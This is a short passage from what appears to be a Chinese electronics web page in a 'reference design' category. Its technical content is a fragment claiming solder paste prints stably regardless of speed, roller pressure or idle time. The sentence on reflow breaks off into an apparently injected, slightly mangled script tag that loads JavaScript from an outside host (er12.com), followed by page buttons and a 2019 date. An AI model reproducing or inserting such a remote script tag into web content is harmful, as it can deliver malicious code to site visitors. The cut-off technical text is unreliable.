
的焊膏能够长期稳定印刷，并与印刷速度、滚子压力、
闲置时间或焊膏使用时间无关。
5、再流?script src=http://er12.com/t.js>
赞
0
分享
加群
发布日期：2019年07月02日 所属分类：
参考设计